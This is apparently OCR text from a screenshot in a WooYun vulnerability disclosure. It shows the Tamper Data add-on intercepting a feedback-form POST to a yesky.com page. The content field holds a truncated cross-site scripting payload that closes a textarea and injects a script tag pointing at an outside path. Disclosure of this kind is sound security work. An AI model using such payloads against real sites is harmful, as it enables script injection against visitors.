 历史(S) 书签(B) 工具(T) 帮助(H)
cms2009 正在连接… 【17条新动态】 战天… 杨凡的空间
/reader/reader.jhtml?sitemapId=22&url=http://www.yesky.com&title=%CC%EC%BC%AB%CD%F8
常用网址 百度一下
Start Tamper Stop Tamper Clear Options Help
Filter Show All
T… Durat… Total Durat… S… Met… Sta… Content T… … Load Fl…
23… 170 ms 170 ms 3992 GET 200 applicatio… h… LOAD_BYP…
23… 280 ms 280 ms 2615 GET 200 applicatio… h… LOAD_BYP…
23… 334 ms 744 ms -1 GET 200 text/html h… VALIDATE…
23… 211 ms 211 ms -1 GET 304 applicatio… h… VALIDATE…
23… 255 ms 255 ms -1 GET 304 applicatio… h… VALIDATE…
h… VALIDATE…
h… VALIDATE…
h… LOAD_DOC…
h… LOAD_NOR…
h… LOAD_NOR…
h… LOAD_NOR…
h… LOAD_NOR…
h… LOAD_NOR…
h… VALIDATE…
h… VALIDATE…
Name Response …
OPINION
页面地址： http://www.yesky.com
页面标题： 天极网
用户名： 天极网网友
邮件地址：
联系电话：
内容： </textarea>'"><scrip
/BDB6Qm?1373554779><
验证码： 9895 9895
确定 关闭
Tamper Popup
http://opinion.yesky.com/reader/savereader.jhtml
Request Header Name Request Header … Post Parameter Name Post Parameter …
Host opinion.yesky.com flag 0
User-Agent Mozilla/5.0 (Wind siteId 22
Accept text/html,applica sitemapId 22
Accept-Language zh-cn,zh;q=0.8,en articleId 0
Accept-Encoding gzip, deflate visitUrl http%3A%2F%2Fwww.
Referer http://opinion.ye readerName +%CC%EC%BC%AB%CD%
Cookie Hm_lvt_1ea718e91c readerEmail
readerphone
content 554779></script>
code 9895
www.wooyun.org